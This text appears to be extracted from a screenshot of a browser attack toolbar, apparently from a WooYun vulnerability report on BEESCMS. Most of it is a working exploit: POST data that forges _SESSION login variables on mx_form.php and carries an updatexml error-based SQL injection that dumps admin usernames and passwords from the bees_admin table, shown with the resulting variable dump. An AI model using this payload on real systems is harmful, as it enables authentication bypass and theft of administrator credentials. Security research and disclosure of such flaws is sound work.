 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/beescms/mx_form/mx_form.php?id=12
Split URL
Execute
Enable Post data Enable Referrer
Post data _SESSION[member_purview]=updatexml(1,concat(0x5c,(Select group_concat(admin_name,0x5c,admin_password) from bees_admin)),1)&_SESSION[member_user]=tomato&_SESSION[member_login]=true&
_SESSION[member_id]=1
array
'member_purview' => string 'updatexml(1,concat(0x5c,(Select group_concat(admin_name,0x5c,admin_password) from bees_admin)),1)' (length=97)
'member_user' => string 'tomato' (length=6)
'member_login' => string 'true' (length=4)
'member_id' => string '1' (length=1)
www.wooyun.org
简体中文 | English